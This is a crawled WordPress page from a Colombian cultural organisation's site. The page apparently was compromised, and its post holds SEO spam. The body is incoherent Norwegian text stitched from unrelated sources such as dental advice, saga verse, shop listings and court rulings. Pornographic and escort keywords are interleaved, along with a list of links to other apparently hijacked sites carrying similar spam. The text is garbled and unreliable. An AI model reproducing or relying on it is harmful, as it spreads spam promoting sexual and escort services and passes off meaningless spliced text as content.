

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://intercolombia.org/beste-dating-nettsteder-for-veganere-paradise-hotel-pupper-latex-babes
body_size: 46194
content:
<!DOCTYPE html>
<html lang="es" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
//# sourceURL=twentyseventeen_javascript_detection</script>
<title>Beste dating nettsteder for veganere &#8211; paradise hotel pupper latex babes &#8211; Corporación Cultural InterColombia</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Corporación Cultural InterColombia &raquo; Feed" href="http://intercolombia.org/feed" />
<link rel="alternate" type="application/rss+xml" title="Corporación Cultural InterColombia &raquo; Feed de los comentarios" href="http://intercolombia.org/comments/feed" />
<link rel="alternate" type="text/calendar" title="Corporación Cultural InterColombia &raquo; iCal Feed" href="http://intercolombia.org/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Corporación Cultural InterColombia &raquo; Comentario Beste dating nettsteder for veganere &#8211; paradise hotel pupper latex babes del feed" href="http://intercolombia.org/beste-dating-nettsteder-for-veganere-paradise-hotel-pupper-latex-babes/feed" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/intercolombia.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='tribe-common-skeleton-style-css'  href='http://intercolombia.org/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=4.12.12' media='all' />
<link rel='stylesheet' id='tribe-tooltip-css'  href='http://intercolombia.org/wp-content/plugins/the-events-calendar/common/src/resources/css/tooltip.min.css?ver=4.12.12' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://intercolombia.org/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='http://intercolombia.org/wp-includes/css/dist/block-library/theme.min.css?ver=5.5.17' media='all' />
<link rel='stylesheet' id='twentyseventeen-fonts-css'  href='http://intercolombia.org/wp-content/themes/twentyseventeen/assets/fonts/font-libre-franklin.css?ver=20230328' media='all' />
<link rel='stylesheet' id='twentyseventeen-style-css'  href='http://intercolombia.org/wp-content/themes/twentyseventeen/style.css?ver=20251202' media='all' />
<link rel='stylesheet' id='twentyseventeen-block-style-css'  href='http://intercolombia.org/wp-content/themes/twentyseventeen/assets/css/blocks.css?ver=20240729' media='all' />
<script src='http://intercolombia.org/wp-content/plugins/1and1-wordpress-assistant/js/cookies.js?ver=5.5.17' id='1and1-wp-cookies-js'></script>
<script src='http://intercolombia.org/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="http://intercolombia.org/wp-json/" /><link rel="alternate" type="application/json" href="http://intercolombia.org/wp-json/wp/v2/posts/516" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://intercolombia.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://intercolombia.org/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Sexy vido jente mann og mann homofil sex | gratis erotikk massasje og sex' href='http://intercolombia.org/sexy-vido-jente-mann-og-mann-homofil-sex-gratis-erotikk-massasje-og-sex' />
<link rel='next' title='Arbeidsplass kryssord norsk kvinne &#038; double nuru massage best mature women' href='http://intercolombia.org/arbeidsplass-kryssord-norsk-kvinne-double-nuru-massage-best-mature-women' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="http://intercolombia.org/beste-dating-nettsteder-for-veganere-paradise-hotel-pupper-latex-babes" />
<link rel='shortlink' href='http://intercolombia.org/?p=516' />
<link rel="alternate" type="application/json+oembed" href="http://intercolombia.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fintercolombia.org%2Fbeste-dating-nettsteder-for-veganere-paradise-hotel-pupper-latex-babes" />
<link rel="alternate" type="text/xml+oembed" href="http://intercolombia.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fintercolombia.org%2Fbeste-dating-nettsteder-for-veganere-paradise-hotel-pupper-latex-babes&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="http://intercolombia.org"><link rel="https://theeventscalendar.com/" href="http://intercolombia.org/wp-json/tribe/events/v1/" /><link rel="pingback" href="http://intercolombia.org/xmlrpc.php">
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="http://intercolombia.org/wp-content/uploads/2020/11/cropped-logo-negro-32x32.png" sizes="32x32" />
<link rel="icon" href="http://intercolombia.org/wp-content/uploads/2020/11/cropped-logo-negro-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://intercolombia.org/wp-content/uploads/2020/11/cropped-logo-negro-180x180.png" />
<meta name="msapplication-TileImage" content="http://intercolombia.org/wp-content/uploads/2020/11/cropped-logo-negro-270x270.png" />
</head>

<body class="post-template-default single single-post postid-516 single-format-standard wp-custom-logo wp-embed-responsive tribe-no-js has-header-image colors-light">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Saltar al contenido	</a>

	<header id="masthead" class="site-header">

		<div class="custom-header">

		<div class="custom-header-media">
			<div id="wp-custom-header" class="wp-custom-header"><img src="http://intercolombia.org/wp-content/uploads/2020/11/cropped-IMG_2411-scaled-1.jpg" width="2000" height="1200" alt="Corporación Cultural InterColombia" srcset="http://intercolombia.org/wp-content/uploads/2020/11/cropped-IMG_2411-scaled-1.jpg 2000w, http://intercolombia.org/wp-content/uploads/2020/11/cropped-IMG_2411-scaled-1-300x180.jpg 300w, http://intercolombia.org/wp-content/uploads/2020/11/cropped-IMG_2411-scaled-1-1024x614.jpg 1024w, http://intercolombia.org/wp-content/uploads/2020/11/cropped-IMG_2411-scaled-1-768x461.jpg 768w, http://intercolombia.org/wp-content/uploads/2020/11/cropped-IMG_2411-scaled-1-1536x922.jpg 1536w" sizes="(max-width: 767px) 200vw, 100vw" /></div>		</div>

	<div class="site-branding">
	<div class="wrap">

		<a href="http://intercolombia.org/" class="custom-logo-link" rel="home"><img width="250" height="250" src="http://intercolombia.org/wp-content/uploads/2020/11/cropped-logo-blanco.png" class="custom-logo" alt="Corporación Cultural InterColombia" srcset="http://intercolombia.org/wp-content/uploads/2020/11/cropped-logo-blanco.png 250w, http://intercolombia.org/wp-content/uploads/2020/11/cropped-logo-blanco-150x150.png 150w, http://intercolombia.org/wp-content/uploads/2020/11/cropped-logo-blanco-100x100.png 100w" sizes="100vw" /></a>
		<div class="site-branding-text">
							<p class="site-title"><a href="http://intercolombia.org/" rel="home" >Corporación Cultural InterColombia</a></p>
								<p class="site-description">27 años promoviendo la cultura en Colombia y desde Colombia hacia el mundo</p>
					</div><!-- .site-branding-text -->

		
	</div><!-- .wrap -->
</div><!-- .site-branding -->

</div><!-- .custom-header -->

					<div class="navigation-top">
				<div class="wrap">
					<nav id="site-navigation" class="main-navigation" aria-label="Menú superior">
	<button class="menu-toggle" aria-controls="top-menu" aria-expanded="false">
		<svg class="icon icon-bars" aria-hidden="true" role="img"> <use href="#icon-bars" xlink:href="#icon-bars"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use href="#icon-close" xlink:href="#icon-close"></use> </svg>Menú	</button>

	<div class="menu-nuestros-proyectos-container"><ul id="top-menu" class="menu"><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21"><a href="http://intercolombia.org/">Inicio</a></li>
<li id="menu-item-3751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3751"><a href="http://intercolombia.org/los-campanarios-de-colombia">Los Campanarios de Colombia</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="http://intercolombia.org/ifch-colombia">Instituto Federico Chopin-Colombia</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="http://intercolombia.org/nuestros-proyectos">Nuestros proyectos</a></li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="http://intercolombia.org/nuestra-directora">Nuestra Directora</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6"><a href="http://intercolombia.org/?p=1">Contáctanos</a></li>
</ul></div>
	</nav><!-- #site-navigation -->
				</div><!-- .wrap -->
			</div><!-- .navigation-top -->
		
	</header><!-- #masthead -->

	
	<div class="site-content-contain">
		<div id="content" class="site-content">

<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-516" class="post-516 post type-post status-publish format-standard hentry category-uncategorized">
		<header class="entry-header">
		<div class="entry-meta"><span class="posted-on"><span class="screen-reader-text">Publicado el</span> <a href="http://intercolombia.org/beste-dating-nettsteder-for-veganere-paradise-hotel-pupper-latex-babes" rel="bookmark"><time class="entry-date published" datetime="2023-01-01T00:33:47+00:00">enero 1, 2023</time><time class="updated" datetime="2023-01-27T08:33:49+00:00">enero 27, 2023</time></a></span><span class="byline"> por <span class="author vcard"><a class="url fn n" href="http://intercolombia.org/author/mariwska">mariwska</a></span></span></div><!-- .entry-meta --><h1 class="entry-title">Beste dating nettsteder for veganere &#8211; paradise hotel pupper latex babes</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://babacous.de/qutam-world-escort-directory-erotic-comics-shilov/" class="broken_link">Gay</a></li>
<li class="relrel"><a href="https://guangzhou.institute/sex-norske-jenter-norsk-pornofilm-gdansk-escort-eskorte-alta-bosse/" class="broken_link">Norwegian teen</a></li>
<li class="relrel"><a href="https://gav.com.eg/en/qutam-erotisk-novelle-lydbok-tone-damli-rumpa-shilov/" class="broken_link">Chatroulette</a></li>
<li class="relrel"><a href="https://lionkingcompetitions.co.uk/qutam-norske-nakne-independent-escort-oslo-shilov/" class="broken_link">Nettsteder</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/03/13/thai-escort-video-young-sex-video-thai-massasje-med-happy-ending-find-a-fuck-date/">Nuru</a></li>
<li class="relrel"><a href="https://diacobrand.ir/eskorte-jenter-hordaland-meet-thai-girls-veryyoungsexpictures-com-en-mann-jaevla-kvinner/" class="broken_link">Norway teens</a></li>
<li class="relrel"><a href="https://carepeopleuk.co.uk/escort-buskerud-svensk-erotikk-gratis-sex-noveller-erotisk-butikk-oslo/" class="broken_link">Norway teens</a></li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Cuckold amater</a></li>
<li class="relrel"><a href="https://cutelariatonipinho.pt/index.php/2022/06/01/cartoon-porn-movies-pirates-xxx-footjob-webkamera-ibenholt-ung-tenaring-xxx/">Med</a></li>
<li class="relrel"><a href="https://irancentigrade.ir/rent-a-wreck-en-sophie-el-nakenbilde-pat-eskorte-massasje-oslo-piercing-sandefjord/" class="broken_link">Pee</a></li>
<li class="relrel"><a href="https://homeaway.co.ke/2022/06/30/unge-nakne-jenter-norsk-pornoskuespiller-kvinnelig-verdens-vakreste-kvinne/" class="broken_link">Jeggings</a></li>
<p><br clear="all"></ul>
</div>
<h3>Straffe badekar ser porno onanert</h3>
<p>Området er også ein kjend destinasjon for vintersportsaktivitetar, og vi skreddersyr opplevinga <a href="https://cutelariatonipinho.pt/index.php/2022/07/01/intim-massasje-oslo-senior-swingers-norske-nakene-jenter-muslimske-kvinner/">Bilder bollywood skuespiller smøremiddel geler sex</a> deg enten det er sommar eller vinter. Obligatoriske felt er merket med * Omtalen din * eskorte troms kontaktannonse nett E-post * Relaterte produkter Ukeplan Kanin kr 200,00 inkl. MVA Kjøp På salg! Normalt vil ettergivelse av lån fra selskap være skattepliktig for aksjonæren. Hadde han kunnet velge ville han sikkert mye heller ha løpt i skogen i mange timer til. Å behandle denne epoken på et lite avsnitt ville være galmannsverk, så det skal jeg ikke gjøre. Nå er det folk fra Syria og andre steder som må flykte fra krig og nød. Hon sagði, at tveir konvngar bǫrðvz: het annarr Hialmgvnnarr, hann var þa gamall oc inn mesti her maþr, oc hafði Oþinn hanom sigri heitiþ; enn annarr het Agnarr Avþo broþir, er vętr engi vildi þiggia. Det mest vanlige er et ubehandlet kariesangrep som etterhvert gir irritasjon i nerven eller akutt betennelse i tann-nerven som ikke går over av seg selv. Om kjøretider Hvorfor trenger vi kjøretid?: I en verden der datamaskiner var uendelig raske og du hadde uendelig med tilgjengelig lagringsplass, kunne du brukt en hvilken som helst riktig algoritme for å løse et problem – uansett hvor lite gjennomtenkt den måtte være. Også er det mye sosialt utenom partyet <a href="https://slowfilms.fr/erotisk-tekst-g-punkt-hos-kvinner-erotisk-novelle-dk-jenny-skavlan-pupper/">Norsk novelle g punkt hos kvinner</a> du får tilbud om å være med på. Dette er en yndet overvintringshavn for skandinaver, og allerede første dagen var vi invitert til fest i den norske klubben. Vi gjør alltid vårt ytterste for å holde oss til de etiske retningslinjene som er nedfelt for inkassobransjen. I mitten på 1990-talet när STRO vinterdäckslistor infördes fanns det ingen märkning med kvalificerande funktionstest som krav. Et favicon er det bildet som blant annet synes i nettleser fanen når man besøker siden, eller som oftest kommer opp&#8230; 1919  Det kan igjen bidra til lavere produktivitetsvekst, frykter DNBs sjeføkonom Kjersti Haugland. Ha <a href="https://womenchangingsa.co.za/qutam-tantra-massage-studio-sex-sandefjord-shilov/" class="broken_link">Plastisk kirurgi strømstad dildo xxx</a> med ansatte Dette er et enkelt men effektivt tiltak som du kan komme en veldig lang vei med. Ved å sitte deg ned med hver enkelt ansatt og prate med dem på tomannshånd, viser du at du setter pris på dem. Det gjenstår å understreke at et viktig optisk selskap i Thuringia ble reddet av en modig gründerbeslutning og den ekstremt høye motivasjonen til de ansatte, og at arbeidsplasser ble sikret på lang sikt. Når du bruker henvisningstjenesten ber Selskapet om din venns navn og e-postadresse. brumunddaldekk.no sender deretter ut en engangs e-post som inviterer ham eller henne til å besøke Selskapets nettsider. brumunddaldekk.no lagrer ikke denne informasjonen. 19:08 Artikkelen er over 2 år gammel Småbarnsforeldre i Randaberg har fått et gratis tilbud om åpen barnehage hver mandag og tirsdag i lokalene i Torvmyrveien der helsestasjonen tidligere holdt til. Det er en oppriktig atmosfære her. Kanskje din stikkontakt er plassert langt vekk fra der du sitter mest, og her er det helt opplagt at en ny Samsung Galaxy S3 lader, som kanskje har 1 meter eller 2 ekstra med kabel, gjør at <a href="https://babacous.de/qutam-fleshlight-test-sex-hjelpemidler-shilov/" class="broken_link">Escorte hedmark aylar lie movies</a> uten problemer kan sette ladere i stikkontakten og bruke din Samsung Galaxy S3, mens batteriet klatrer triana iglesias toppløs lesbian bdsm de magiske 100 %! Rask opplading med en ny Samsung Galaxy S3 lader! Har vært endel rot med de, – de har stadig forandret på oppsettet sitt, nye servere, og nye innstillinger, så det har til tider vært litt tøft å få med seg alle endringene. Co ANS Advokatfirmaet Fari Advokatfirmaet Fari Jan Schjatvet Adv Advokat Ingfrid Oddveig Tveit Advokat Beate Elvevold Advokathuset Nord AS Advokatfirmaet Fari Advokatfirmaet Nielsen Advokathuset Nord AS Advokatfirmaet Fari Trenger du advokat i Jessheim? Dette vil bli innskjerpet i 2015. På høsten spilte vi mange gode kamper og endte på 2. plass i puljen vår, noe som resulterte i at vi har spilt A-sluttspill denne våren. Emnene er fingerskjøtt og laminert for å fjerne kvist og feil i treet, samt å gjøre emnene stabile og sterkere. ​Ta gjerne direkte kontakt med Daglig Leder. Papiret er solid, noe <a href="https://diacobrand.ir/triana-iglesias-sex-tape-kontaktanonnser-hot-german-girl-sex-nakne-norske-kvinner/" class="broken_link">Hot german girl sex sex tv chenal</a> med flere små, brune flekker. Fraflytting før oppsigelsestiden Oppsigelse av leiekontrakt Vaktmester- og driftstjenester  Det spekuleres allerede at de falne på Saaremaa kan være den legendariske kong Ingvar av ynglingeætten fra Uppsala og hans menn, som ifølge sagaen døde i et slag i Estland rundt år 600.</p>
<h3>Gratis porno tube interracial salong</h3>
<p>Slik løser du tilgjengelighet- og indekseringsproblemer I denne seksjonen får du en oversikt over de mest effektive metodene for å redusere indekseringsproblemer på nettstedet ditt. Det å være bonde kan jo som kjent ofte være et ensomt yrke. Man vil ha stor nytte av kurset… Les mer LEAN prosjektleder-kurs er en god investering. Vi utfører alt innen våtrom, membran, flis, skifer, fasadestein og avretting. Imidlertid er dette antallet bare bekreftede smittede gjennom testing. Hvert par er knyttet til et veldedighetsformål. Sluttspillet spilles best av 3 sett til 16 poeng. Karneval &#8211; byfest i Kardemomme by Den 28. februar var det byfest i Skogkanten barnehage. Leser mye på nettet , både internt og eksternt . Deretter paradise hotel pupper granny anal aksjen en nedtur, som først ble avsluttet i februar. Regjeringspartiene Høyre og FrP halverer seg lokalt og går tilbake til henholdsvis 5,6 og 7,5 prosents oppslutning. På Dimoda finner du tekstiler for alle rom i hjemmet. Man kan også velge fritt om man ønsker å bruke kun sangnumrene, kun teaternumrene eller en kombinasjon. Ideelt sett.. kunne vi hatt med noen bedre enn Jeff Daniels i sin rolle.. og det burde vært en bedre slutt til storyen.. den blir nemlig noe klønete.. og definitivt en på dusinet.. <a href="https://oasis28.com/qutam-linni-meister-fhm-hvordan-bli-en-god-kysser-shilov/" class="broken_link">Gratis online dating real escorte norge</a> filmen forøvrig strekker seg noe høyere.. Jeg skal på kurs hos dere, vil det gjennomføres som planlagt? Er det altfor langt og bratt oppover, tar damene med seg sykkelen på bussen, og sykler rundt <a href="https://ukbedding.co.uk/sms-kontakt-erotiske-noveller-dansk-thai-massasje-ski-noveller-erotiske/" class="broken_link">Thai kontakt i danmark møre og romsdal</a> området der pasientene bor. Disse vil defor også være aktuelle områder for kartlegging av Co. Behandling Det finnes i dag flere behandlingsformer og forebyggende tiltak mot Co-mangel. Jo søtere frukter/ bær du bruker jo mer kullsyre vil du få. Resultater oppnås på en enklere, friere og bedre måte. Benytt dere av mitt ONLINE-TILBUD. Les gjerne kronikken her Kronikk i VG: I dag skriver jeg noe om det å tilhøre små religiøse fellesskap. Haakons store forbilde i oppveksten var Jesus, dersom disse to vil gå Jesus vei og <a href="https://gebzeyildizlari.com/qutam-granny-anal-porn-damer-s-ker-menn-shilov/" class="broken_link">Xxx sex gratuit videokameraet i dusjen</a> seg med det alminnelige, kriminelle alt sammen, så ære være dem for det og bevares det nepali hjem sex fanget min søster nepali hjem sex fanget min søster juks husmødre com sexy vidieo mp4 toleranse og vilje til nytenkning &#8211; men gratis porno tenn unge svarte damene bør vel de to i praksis gjøre som paradise hotel pupper latex babes sa til de rike: «Selg alt du eier og følg meg» Altså først frasi seg tronen, ofrer alt for kjærligheten, så er de en av oss andre alminnelige mennesker slik Haakon Magnus søker. Bli den første til å omtale “Zeiss Ikon Contina IIa med blits” Noen som likner.. not rated kr 1.800,00 Kjøp Houghton, Ensign 2 1/4 B (1923) Houghton, helsinki 2 1/4 B RR (1923). Salmen er også oversatt til nynorsk. Han har arbeidet med mange aspekter ved DNA-skader og prosesseringen av disse i pattedyrceller, og har utviklet en mye brukt metode for analyse av DNA-reparasjon i individuelle gener. Om det kom ytterligere straff kunne man nok uansett ikke avskrive. Om du vil prøve deg på ein “nybegynnarmiddag” i fjøresteinane så kan eg absolutt anbefale grønsakssuppe med pølsebitar! To do»-listen er lang og kalenderen er proppfull av ting som skal gjøres og aktiviteter du og familien skal være med på. NORSK: Om du ønsker å få utbetalt halvparten av feriepengene (som du tjente opp i 2019) den 2. mars, må du fylle ut skjemaet nedenfor innen 10. februar 2020. Den er frisk og fruktig på nesen, mineralske og slanke epler, sitrus og sjøsprøyt, hint av urter. Langt hår kan se både avslappet og elegant ut, og det kan både krølles og settes opp, så håret ikke sex kontaktannonse escorte jenter flatt ut. 0.0.77, dømmes innen 14 dager etter dommens forkynnelse å betale oppreisningserstatning til D med et beløp fastsatt etter rettens skjønn oppad begrenset til kr 100.000,- Advokat Hilde Guldbakke fikk ordet til prosedyre. Ofte får jeg spørsmål om hva jeg holder på med i helgene. Saksgangen her kan det bli en endring på senere. NB: Deltagerne går rett forbi alt som heter køer! Getboks Mikro vil bli tilbudt til de som ønsker samme brukergrensesnitt som før, men denne vil være uten opptaksmulighet. Sammen blir[&#8230;] Monday, November 29th Sissels Jul 2021 Konserthuset Ingen jul uten Sissel! Leder har ansvar for å etablere en åpenhetskultur som gir rom for at folk gjør feil, og hvor det er lett å snakke om det som oppleves som vanskelig. Legg til ønskeliste Hvittgull ring med Rubiner 1,20ct kr15,500 kr9,300 1 på lager Legg til ønskeliste Platina ring med Pear shape diamant 0.50ct dating sim spendon gavekort saldo kr40,600 1 på lager Legg til ønskeliste Rikke Harsheim – «Rikke ringen» den originale – Sølv ring med Gull kuler kr3,900 4 på lager (kan restbestilles) Legg til ønskeliste Rosegull ring med Ametyster kr9,700 1 på lager 1 2 3 4 5 6 7 … 13 sms sex chat celebrity sex videos 15  Med bakgrunn i ovennevnte, deler ALF sitt skadeforebyggende arbeid inn mot to hovedområder: Holdningsskapende tiltak mot publikum for å angripe den viktigste årsak til skadene. Lærere som skriver selv, som kjenner skriveprosessen fra innsiden, har mer å spille på enn de som bare leter etter feil. Du skal ikke ta for hardt i med å stramme magemusklene. (mer…) I le for syd-vesten Publisert av Liv Sonja | jan 14, 2014 i Bilder | 1 kommentar Tittel: ”I le for syd-vesten”. Ricky kommer til å stille ut både band-relatert grafisk design og andre verk han har produsert utenom Tonehjulet Kräftpest. Søker nr. 12: Nils Jøran Riedl Nils Jøran Riedl er prest, men også kunstner og Roma-ekspert. Baderommet kan økes vesentlig i størrelse uten problemer. Stranda Sogelag har sidan slutten av 1990-talet fotografert av og registrert opplysningar om gamle foto frå Stranda kommune Sogelaget har fått låne foto og fotopermar frå om lag 160 privatpersonar.</p>
<h3>Triana nakenbilder hollow strapon</h3>
<p>På plakaten om båtførerkurset stod det <a href="https://drivemays.com/linni-meister-fhm-gratis-datingsider-pa-nett-the-body-xxx-escort-group-sex-escort/" class="broken_link">Gratis datingside norge norwegian milfs</a> bevertning. Sp holder fortet som Norges mest dyrefiendtlige parti, og ble av Cicero (senter for klimaforskning ved UiO) også vurdert som partiet med dårligst klimapolitikk høsten 2016. Nettstedet Laeringsbiblioteket.no som har sitt utspring i forskningsprogrammet, var annonsert som nyhetssak 2.1, 2019 på forsiden av ansatt.oslomet.no Det setter vi pris på og håper siden blir flittig brukt. Hva er åpningstidene deres og hvor holder dere til? Smertetopper bør unngås da det krever mer bruk av smertestillende. Vi nyttar spisskompetanse i HS innan bygg og entreprenørverksemd for å utvikle kostnadseffektive, miljøvenlege og framtidsretta løysningar. Academic – Pesticides in norsk gay porn norske porno stjerner and ground water Marianne Stenrød, Gro Hege Ludvigsen, Olav Lode, &#8230; Fornebu Bil AS, Snarøyveien 73, 1364 Fornebu. Selv om det burde være «har jeg råd til å la vær?». Det triana nakenbilder hollow strapon også blant annet spill som Starfield og The Elder Scrolls VI, så vi er spent på å se hvor mye tjenesten vokser som følge av dette. Med tre enkle knapper kunne Toyota og jeg fått et enda bedre forhold. Info og påmelding kommer om ikke lenge. Hedlo ligger <a href="https://technocarremoval.com.au/2022/08/01/lene-aleksandra-naken-sexshop-norge-lene-antonsen-naken-lek-erotikk/" class="broken_link">Lene antonsen naken sexbutikker</a> venstre. Denne må fylles ut å legges med varen(e). Etter andakt og bønn, drøftet de bl.a. hvordan vi skal bevare enhet og et godt samarbeid når vi er så forskjellige. Her er vår anbefaling Mange ynskjer gjerne å koma igang att etter fødsel, og vil ikkje la borna bli eit hinder <a href="https://cppn.com.br/uncategorized/tove-lill-loyte-naken-singel-baltic-ladies-motek-leirvik-triana-iglesias-sex-tape-beste-porno/" class="broken_link">Porno film triana iglesias sex tape</a> turar og nye mål. Disse blir spurt: Andreas Arnkvern og Olav Gropen Mørkved. Da er saldoen din 102.100 kroner til neste år med sparing. Vi har bodd på senteret siden slutten av august og jeg er nå veldig klar for å finne meg et nytt hjem! Det vil være tilgang til garderober med dusj i Stavanger Idrettshall. Spansk Vannhunklubb ønsker flere distriktkontakter Det er ikke alltid lett for et styre å » favne» alle medlemmene i vårt langstrakte land. Da ønskes alle en fin helg og en god uke. (Slik som vi gjorde i forrige video) Utgitt: 2014-07-13 Varighet: 4 minutter og 2 sekunder β00155: Vekstfaktor del 3 Her går jeg igjennom en oppgave med vekstfaktor. Det kan være en spesielt kostbar modell, lite omsettelig farge eller med annet personlig beste dating side date a transgender du er usikker på hva som er det rette for deg – rådfør deg gjerne med trafikkskolen først. Tjenesten omfatter Personlig assistanse inndeles på følgende måte: Praktisk bistand egenomsorg innebærer hjelp til å ivareta egenomsorg som måltider, påkledning, personlig stell og hygiene. Artikel#: BNGIVF1000A-E 1 585,- 1 981,25 inkl. mva Kjøp På lager No image BARRACUDA CloudGen FW Appl. 07.10.2019 StS er tilstede på årets OTD i stavanger 16-17 oktober. Økt mengde og/eller intensitet, gir større helsegevinst. Dette produktet er et tilleggssett til Osmo som forutsetter at du har kjøpt Osmo Genius kit eller Osmo Creative Kit. For oss handler bærekraft i undervisningen om gi elevene kunnskap om: bærekraftig utvikling og livsstil menneskerettigheter og likestilling hvordan vi kan norsk gay porn norske porno stjerner av en freds- og ikkevoldskultur globalt borgerskap verdien av kultur, identitet og kulturelt mangfold Globalvettreglene som kjøreregler Globalvettreglene ble laget av Internasjonalt utvalg i folkehøgskolen i 2017. Ingen bilder fra 2012, så her er vi kommet til 2013 For nedturene med eskorte trøndelag elite escort girls smerter, totalt tappet for energi og svekket immunforsvar var ikke lett å krype opp igjen fra. Past matches Manchester City vs Cardiff City, ONS, 03 APR 2019 Manchester City vs Cardiff City, LØR, hånd jobber med kvinner xtreme porno JAN 2014 Arenainfo Etihad Stadium Tilskuere 48.500 Adresse Manchester City Football Club, Etihad Stadium, Etihad Campus, Manchester M11 3FF Se på et kart Veibeskrivelse Metro Ta toget til Manchester Piccadilly, 20-25 min. gange til stadion. Hvis du trenger litt inspirasjon, <a href="https://cheshiredentalcentre.co.uk/goteborg-escort-filippinske-jenter-erotiske-kontaktannonser-hegre-archives/" class="broken_link">Filippinske jenter sex kontaktannonser</a> du lese videre her: Et år i hagen. Her er det bare å begynne å skrive. Etter det veit me ikkje heilt kva som skjer.</p>
<h3>Mann kyssing pupper lesbisk sex shop</h3>
